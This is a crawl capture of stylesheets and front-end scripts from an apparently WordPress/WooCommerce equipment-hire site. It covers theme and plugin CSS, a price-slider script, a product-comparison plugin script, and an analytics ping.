  .vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-add-to-cart >p >.button {
    padding: 0px 9px;
    font-size: 13px;
  }
  .vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left {
    padding: 0px 14px 0 14px;
  }
  .addthis_default_style .at300b,
  .addthis_default_style .at300bo,
  .addthis_default_style .at300m {
    padding: 0px !important;
  }
  .s-hidden {
    display: none !important;
  }
}
@media screen and (max-width: 319px) {
  .top-ft .widget_wysija >p {
    margin-right: 40px;
    margin-bottom: 15px;
  }
  .top-ft .widget_wysija >input[type="submit"] {
    position: relative;
    margin: 0 auto;
  }
  #wrapper-header.header-one .vg-top-head .top-head-left .menu >li >a {
    font-size: 8px;
  }
  .widget .vg-title h3,
  .wpb_text_column .vg-title h3,
  .vg-testimonial .wpb_wrapper > h2 {
    font-size: 13px;
  }
  .mbmenu-toggler {
    font-size: 14px;
  }
  .main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist a,
  .main-container .product-view .summary.single-product-info .actions .add-to-links .yith-wcwl-add-to-wishlist a.add_to_wishlist {
    margin-top: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://westwaysound.com/wp-content/themes/vg-donnan/css/custom.css
body_size: 1176
content:
a{color:#1a9fed;}
a:hover{color: #616161;}
.product_list_widget .variation1{margin-top:0px !important;font-size: 10px!important;}
.woocommerce-message a{color:#fff!important;}
.content-head-right a{color:#fff!important;}
.social-icons a{color:#fff!important;}
a .button{color:#fff!important;}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-add-to-cart p a{padding: 0 5px}
.add_to_cart_inline a:hover{color: #fff!important;} 
.vgwc-item .ma-box-content{margin:0 5px!important}
.content-ft a{color:#fff!important;} 
.content-ft a:hover{color:#1a9fed!important;}
.compare-list .price p{font-size: 12px;font-weight: normal;}
.main-container .product-view .product .woocommerce-tabs .panel{min-height:0px !important;} 
#tab-additional_information{padding:5px !important;}
.single-product-sharing{display:none!important} 
#mega_main_menu4 .menu_inner{width: 270px;}
.harrisoncart{display:none;}
.button.wc-backward{color:#fff !important;}
.widget.cart-head .mcart-border .buttons >a {
		background-color:#2785c1;
		padding:5px !important;
}
.owl-carousel .owl-controls .owl-buttons > div{border-color: #1a9fed !important;}
.owl-carousel .owl-controls .owl-buttons > div:before{color: #1a9fed !important;}
.main-container .wpcf7-form .contact-input span .wpcf7-products {
  padding: 0 15px !important;
  font-size: 14px !important;
  color: #969ca7 !important;
  border: 3px solid #e6ebed !important;
  height: 46px !important;
  box-shadow: none !important;
  background: transparent !important;
  -webkit-transition: all 0.3s ease-in-out !important;
  -moz-transition: all 0.3s ease-in-out !important;
  -o-transition: all 0.3s ease-in-out !important;
  transition: all 0.3s ease-in-out !important;
  width: 100% !important;
margin-bottom:15px;
margin-top:15px;
}
.page-template-services .main-container .wpcf7-form .contact-input span .wpcf7-products {
  padding: 0 15px !important;
  font-size: 14px !important;
  color: #969ca7 !important;
  border: 1px solid #e6ebed !important;
  height: 46px !important;
  box-shadow: none !important;
  background: transparent !important;
  -webkit-transition: all 0.3s ease-in-out !important;
  -moz-transition: all 0.3s ease-in-out !important;
  -o-transition: all 0.3s ease-in-out !important;
  transition: all 0.3s ease-in-out !important;
  width: 100% !important;
margin-bottom:15px;
margin-top:15px;
}
.contact-message.rcaptcha{margin-left:15px !important;}
@media only screen and (min-width: 320px) and (max-width: 479px) {
		.variation1{    
							width: 60% !important;
				  	text-align: center;
				  	margin-left: 22%;
		}
.harrisoncart{display:block;}
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
.variation1{    
							width: 30% !important;
				  	text-align: center;
				  	margin-left: 27%;
		}
.harrisoncart{display:block;}
}
@media only screen and (min-width: 768px) and (max-width: 959px) {
.variation1{    
							width: 50% !important;
				  	text-align: center;
				  	margin-left: 27%;
		}
}
@media only screen and (min-width: 640px) and (max-width: 767px) {
.variation1{    
							width: 50% !important;
				  	text-align: center;
				  	margin-left: 27%;
		}
}



/*--------darshak-------*/
#searcham .type-vgwc{display:none !important;}
#searcham .type-post{display:none !important;}
#searcham .type-page{display:none !important;}

.nav_search_box{display:none !important;}
.am-faq p {
    color: #333 !important;
}
.am-faq h4 {
    color: #333 !important;
}
#secondary.sidebar-category .widget_price_filter form .button{background: green;}
.wc-forward.pull-left,.wc-forward.pull-right{color:#fff !important;padding:0 10px !important;}
/*.widget_shopping_cart_content .mcart-border{visibility:visible !important;}*/
#faqdesign .addtoany_share_save_container{margin-left: 65px;}
.share_buttons{display:none !important;}
.widget .compare{color: #fff !important;}
.vgwc-quick a:hover {color: #fff !important;}
.vgwc-compare a{color: #1a9fed !important;}
.vg-type-tabs1 .vc_tta-tabs-list a:hover {color: #fff !important;}
.vg-type-tabs1 .vc_tta-tabs-list .vc_active a {color: #fff !important;}


.tab-services-content .vc_tta-tabs-list a:hover {color: #616161 !important;}
.tab-services-content .vc_tta-tabs-list .vc_active a {color: #616161 !important;}

.vgwc-item .ma-box-content:hover .vgwc-image-block.right-img .secondary_image {left: 0;margin: 0 auto;}


.mega_dropdown .post_title {min-height: 40px;text-align: center;}
.ajax_autosuggest_suggestions .ajax_autosuggest_item_description{display: none !important;}

.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block{padding-left: 30px}
.variation1{ font-size: 11px;}
@media only screen and (min-width:1180px) and (max-width:1280px) {

}

@media only screen and (min-width:960px) and (max-width:1179px) {
#secondary .widget iframe{max-height: 445px !important;}

#secondary .widget .vg-title h3 {font-size: 14px;}


#secondary.sidebar-category .woocommerce.widget_product_categories .widget-title h3 {font-size: 0.9em;}
#secondary.sidebar-category .woocommerce.widget_product_categories .widget-title h3 {padding: 0;}

}

@media only screen and (min-width: 768px) and (max-width: 959px) {

.category-main-menu .mobile-menu-container, .category-main-menu .mobile-mega-menu{border-top: 0;}
#wrapper-header.header-one.header-three .main-cart{display: block;margin-bottom: 33px;float: left;max-width: 100%;}


}

@media only screen and (min-width: 640px) and (max-width: 767px) {
.cart_item .variation1{width:50% !important}
.category-main-menu .mobile-menu-container, .category-main-menu .mobile-mega-menu{border-top: 0;}
#wrapper-header.header-one.header-three .main-cart{display: block;margin-bottom: 33px;float: left;max-width: 100%;}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {
.category-main-menu .mobile-menu-container, .category-main-menu .mobile-mega-menu{border-top: 0;}
#wrapper-header.header-one.header-three .main-cart{display: block;margin-bottom: 33px;float: left;max-width: 100%;}
}


@media only screen and (min-width: 320px) and (max-width: 479px) {
.category-main-menu .mobile-menu-container, .category-main-menu .mobile-mega-menu{border-top: 0;}
#wrapper-header.header-one.header-three .main-cart{display: block;margin-bottom: 33px;float: left;max-width: 100%;}

}



--- FILE ---
content_type: text/css
request_url: https://westwaysound.com/wp-content/themes/vg-donnan/vgwc-themes/theme_horizontal/style.css
body_size: -419
content:
/*
Tags: one-column
*/

--- FILE ---
content_type: text/css
request_url: https://westwaysound.com/wp-content/plugins/vg-postcarousel/themes/default/style.css
body_size: 32
content:
/* CSS Document */
.vgpc-wrapper.theme-default {
	overflow: hidden;
}
.vgpc-wrapper.theme-default .owl-buttons {
	left: 0;
    position: absolute;
    top: 40%;
    width: 100%;
}
.vgpc-wrapper.theme-default .owl-buttons div {
	border-radius: 0;
    font-size: 14px;
    font-weight: bold;
    height: 30px;
    line-height: 30px;
    padding: 0;
    position: absolute;
    top: 0;
    transition: all 0.6s ease 0s;
    width: 50px;
}
.vgpc-wrapper.theme-default .owl-buttons .owl-prev {
	left: -100px;
}
.vgpc-wrapper.theme-default .owl-buttons .owl-next {
	right: -100px;
}
.vgpc-wrapper.theme-default:hover  .owl-buttons .owl-prev {
	left: 30px;
}
.vgpc-wrapper.theme-default:hover  .owl-buttons .owl-next {
	right: 30px;
}

.vgpc-wrapper.theme-default .vgpc-image-block {
	 padding: 0 0 10px 0;
	 position: relative;
}
.vgpc-wrapper.theme-default .vgpc-post-title {
	font-size: 14px;
    font-weight: bold;
    line-height: 14px;
    padding: 0 0 10px 0;
    text-align: left;
	margin: 0;
}
.vgpc-wrapper.theme-default .vgpc-post-category,
.vgpc-wrapper.theme-default .vgpc-post-author,
.vgpc-wrapper.theme-default .vgpc-post-readmore {
	text-align: left;
	font-style: italic;
}
.vgpc-wrapper.theme-default .vgpc-post-desc p {
	margin-bottom: 10px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=886416327&t=pageview&_s=1&dl=https%3A%2F%2Fwestwaysound.com%2Fhire%2Flights%2F%3Ffilter_brands%3Dkam&ul=en-us%40posix&dt=Lights%20%26%20FX%20Effects%20%7C%20WestwaySound.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2017884923&gjid=356475827&cid=1755760246.1769464529&tid=UA-32265358-1&_gid=1069954236.1769464529&_r=1&_slc=1&z=380851863
body_size: -450
content:
2,cG-JE1YXJ7Z9E

--- FILE ---
content_type: text/javascript
request_url: https://westwaysound.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.js
body_size: 279
content:
/* global woocommerce_price_slider_params */
jQuery( function( $ ) {

	// woocommerce_price_slider_params is required to continue, ensure the object exists
	if ( typeof woocommerce_price_slider_params === 'undefined' ) {
		return false;
	}

	// Get markup ready for slider
	$( 'input#min_price, input#max_price' ).hide();
	$( '.price_slider, .price_label' ).show();

	// Price slider uses jquery ui
	var min_price = $( '.price_slider_amount #min_price' ).data( 'min' ),
		max_price = $( '.price_slider_amount #max_price' ).data( 'max' ),
		current_min_price = parseInt( min_price, 10 ),
		current_max_price = parseInt( max_price, 10 );

	if ( woocommerce_price_slider_params.min_price ) {
		current_min_price = parseInt( woocommerce_price_slider_params.min_price, 10 );
	}
	if ( woocommerce_price_slider_params.max_price ) {
		current_max_price = parseInt( woocommerce_price_slider_params.max_price, 10 );
	}

	$( document.body ).bind( 'price_slider_create price_slider_slide', function( event, min, max ) {
		if ( woocommerce_price_slider_params.currency_pos === 'left' ) {

			$( '.price_slider_amount span.from' ).html( woocommerce_price_slider_params.currency_symbol + min );
			$( '.price_slider_amount span.to' ).html( woocommerce_price_slider_params.currency_symbol + max );

		} else if ( woocommerce_price_slider_params.currency_pos === 'left_space' ) {

			$( '.price_slider_amount span.from' ).html( woocommerce_price_slider_params.currency_symbol + ' ' + min );
			$( '.price_slider_amount span.to' ).html( woocommerce_price_slider_params.currency_symbol + ' ' + max );

		} else if ( woocommerce_price_slider_params.currency_pos === 'right' ) {

			$( '.price_slider_amount span.from' ).html( min + woocommerce_price_slider_params.currency_symbol );
			$( '.price_slider_amount span.to' ).html( max + woocommerce_price_slider_params.currency_symbol );

		} else if ( woocommerce_price_slider_params.currency_pos === 'right_space' ) {

			$( '.price_slider_amount span.from' ).html( min + ' ' + woocommerce_price_slider_params.currency_symbol );
			$( '.price_slider_amount span.to' ).html( max + ' ' + woocommerce_price_slider_params.currency_symbol );

		}

		$( document.body ).trigger( 'price_slider_updated', [ min, max ] );
	});

	$( '.price_slider' ).slider({
		range: true,
		animate: true,
		min: min_price,
		max: max_price,
		values: [ current_min_price, current_max_price ],
		create: function() {

			$( '.price_slider_amount #min_price' ).val( current_min_price );
			$( '.price_slider_amount #max_price' ).val( current_max_price );

			$( document.body ).trigger( 'price_slider_create', [ current_min_price, current_max_price ] );
		},
		slide: function( event, ui ) {

			$( 'input#min_price' ).val( ui.values[0] );
			$( 'input#max_price' ).val( ui.values[1] );

			$( document.body ).trigger( 'price_slider_slide', [ ui.values[0], ui.values[1] ] );
		},
		change: function( event, ui ) {

			$( document.body ).trigger( 'price_slider_change', [ ui.values[0], ui.values[1] ] );
		}
	});

});


--- FILE ---
content_type: text/javascript
request_url: https://westwaysound.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.js
body_size: 1812
content:
jQuery(document).ready(function($) {

    // add into table
    $(document).on( 'click', '.product a.compare:not(.added)', function(e){
        e.preventDefault();

        var button = $(this),
            data = {
                action: yith_woocompare.actionadd,
                id: button.data('product_id'),
                context: 'frontend'
            },
            widget_list = $('.yith-woocompare-widget ul.products-list');

        // add ajax loader
        if( typeof $.fn.block != 'undefined' ) {
            button.block({message: null, overlayCSS: { background: '#fff url(' + yith_woocompare.loader + ') no-repeat center', backgroundSize: '16px 16px', opacity: 0.6}});
            widget_list.block({message: null, overlayCSS: { background: '#fff url(' + yith_woocompare.loader + ') no-repeat center', backgroundSize: '16px 16px', opacity: 0.6}});
        }

        $.ajax({
            type: 'post',
            url: yith_woocompare.ajaxurl.toString().replace( '%%endpoint%%', yith_woocompare.actionadd ),
            data: data,
            dataType: 'json',
            success: function(response){

                if( typeof $.fn.block != 'undefined' ) {
                    button.unblock();
                    widget_list.unblock()
                }

                button.addClass('added')
                    .attr( 'href', response.table_url )
                    .text( yith_woocompare.added_label );

                // add the product in the widget
                widget_list.html( response.widget_table );

                if ( yith_woocompare.auto_open == 'yes')
                    $('body').trigger( 'yith_woocompare_open_popup', { response: response.table_url, button: button } );
            }
        });
    });



    $(document).on('click', '.product a.compare.added', function (ev) {
        ev.preventDefault();

        var table_url = this.href;

        if (typeof table_url == 'undefined')
            return;

        $('body').trigger('yith_woocompare_open_popup', {response: table_url, button: $(this)});
    });


    // open popup
    $('body').on( 'yith_woocompare_open_popup', function( e, data ) {
        var response = data.response;

        if ( $(window).width() >= 768 ) {
            $.colorbox({
                href: response,
                iframe: true,
                width: '90%',
                height: '90%',
                onClosed: function(){
                    var widget_list = $('.yith-woocompare-widget ul.products-list'),
                        data = {
                            action: yith_woocompare.actionview,
                            context: 'frontend'
                        };

                    if( typeof $.fn.block != 'undefined' ) {
                        widget_list.block({message: null, overlayCSS: {background: '#fff url(' + yith_woocompare.loader + ') no-repeat center', backgroundSize: '16px 16px', opacity: 0.6}});
                    }

                    $.ajax({
                        type: 'post',
                        url: yith_woocompare.ajaxurl.toString().replace( '%%endpoint%%', yith_woocompare.actionview ),
                        data: data,
                        success: function(response){
                            // add the product in the widget
                            if( typeof $.fn.block != 'undefined' ) {
                                widget_list.unblock().html(response);
                            }
                            widget_list.html(response);
                        }
                    });
                }
            });

            $(window).resize(function () {
                $.colorbox.resize({
                    width: '90%',
                    height: '90%'
                });
            });

        } else {
            var urlparts = response.split('?');
            var parameter = 'iframe';
            if (urlparts.length >= 2) {
                var prefix = encodeURIComponent(parameter) + '=';
                var pars = urlparts[1].split(/[&;]/g);
                for (var i = pars.length; i-- > 0;) {
                    if (pars[i].lastIndexOf(prefix, 0) !== -1) {
                        pars.splice(i, 1);
                    }
                }
                response = urlparts[0] + '?' + pars.join('&');
            }

            window.open( response, yith_woocompare.table_title);
        }
    });

    // remove from table
    $(document).on( 'click', '.remove a', function(e){
        e.preventDefault();

        var button = $(this),
            data = {
                action: yith_woocompare.actionremove,
                id: button.data('product_id'),
                context: 'frontend'
            },
            product_cell = $( 'td.product_' + data.id + ', th.product_' + data.id );

        // add ajax loader
        if( typeof $.fn.block != 'undefined' ) {
            button.block({
                message: null,
                overlayCSS: {
                    background: '#fff url(' + yith_woocompare.loader + ') no-repeat center',
                    backgroundSize: '16px 16px',
                    opacity: 0.6
                }
            });
        }

        $.ajax({
            type: 'post',
            url: yith_woocompare.ajaxurl.toString().replace( '%%endpoint%%', yith_woocompare.actionremove ),
            data: data,
            dataType:'html',
            success: function(response){

                // in compare table
                var table = $(response).filter('table.compare-list');
                $('body > table.compare-list').replaceWith( table );

                $('.compare[data-product_id="' + button.data('product_id') + '"]', window.parent.document).removeClass('added').html( yith_woocompare.button_text );

                // removed trigger
                $(window).trigger('yith_woocompare_product_removed');
            }
        });
    });


    // ##### LINK OPEN COMPARE POPUP #####

    $('.yith-woocompare-open a, a.yith-woocompare-open').on('click', function(e){
        e.preventDefault();
        $('body').trigger('yith_woocompare_open_popup', { response: yith_add_query_arg('action', yith_woocompare.actionview) + '&iframe=true' });
    });



    // ##### WIDGET ######

    $('.yith-woocompare-widget')

    // view table (click on compare
        .on('click', 'a.compare', function (e) {
            e.preventDefault();
            $('body').trigger('yith_woocompare_open_popup', { response: $(this).attr('href') });
        })

        // remove product & clear all
        .on('click', 'li a.remove, a.clear-all', function (e) {
            e.preventDefault();

            var lang = $( '.yith-woocompare-widget .products-list').data('lang');

            var button = $(this),
                prod_id = button.data('product_id'),
                data = {
                    action: yith_woocompare.actionremove,
                    id: prod_id,
                    context: 'frontend',
                    responseType: 'product_list',
                    lang: lang
                },
                product_list = button.parents('.yith-woocompare-widget').find('ul.products-list');

            // add ajax loader
            if( typeof $.fn.block != 'undefined' ) {
                product_list.block({message: null,
                    overlayCSS             : {
                        background    : '#fff url(' + yith_woocompare.loader + ') no-repeat center',
                        backgroundSize: '16px 16px',
                        opacity       : 0.6
                    }
                });
            }

            $.ajax({
                type: 'post',
                url: yith_woocompare.ajaxurl.toString().replace( '%%endpoint%%', yith_woocompare.actionremove ),
                data: data,
                dataType: 'html',
                success: function (response) {

                    if( prod_id == 'all' ) {
                        $( '.compare.added' ).removeClass('added').html( yith_woocompare.button_text );
                    }
                    else {
                        $('.compare[data-product_id="' + prod_id + '"]' ).removeClass('added').html( yith_woocompare.button_text );
                    }

                    product_list.html(response);
                    if( typeof $.fn.block != 'undefined' ) {
                        product_list.unblock();
                    }


                }
            });
        });


    function yith_add_query_arg(key, value)
    {
        key = escape(key); value = escape(value);

        var s = document.location.search;
        var kvp = key+"="+value;

        var r = new RegExp("(&|\\?)"+key+"=[^\&]*");

        s = s.replace(r,"$1"+kvp);

        if(!RegExp.$1) {s += (s.length>0 ? '&' : '?') + kvp;};

        //again, do what you will here
        return s;
    }

});